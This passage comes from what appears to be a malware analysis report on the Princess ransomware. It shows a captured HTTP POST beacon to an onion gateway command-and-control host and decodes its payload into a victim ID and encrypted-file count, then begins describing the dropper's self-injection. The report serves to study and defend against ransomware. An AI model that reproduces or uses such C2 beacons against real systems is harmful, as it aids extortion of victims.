POST /f.php HTTP/1.1 Content-Type: application/x-www-form-urlencoded Host: cxufwls2xrlqt6ah.onion.link Content-Length: 33 data=dj11MGtibTF1ZTdzcmwmZj0xMTQw HTTP/1.1 200 OK X-Check-Tor: false Date: Fri, 18 Nov 2016 15:18:57 GMT Content-Type: text/html; charset=UTF-8 X-Onion-Url: cxufwls2xrlqt6ah.onion Age: 0 X-Cache: MISS Transfer-Encoding: chunked Connection: keep-alive Accept-Ranges: bytes 002 0
After decoding the data, we can see that it contains two values: One is the victim ID and the second is the number of files encrypted at that time.
Content from the above example:
dj11MGtibTF1ZTdzcmwmZj0xMTQw
Decoded to:
v=u0kbm1ue7srl&f=1140
Inside
Like most malware, Princess comes wrapped in the encrypted layer—a tactic that protects the malicious core from the detection. The dropper loads the core module into its own memory (self-injection):
6/11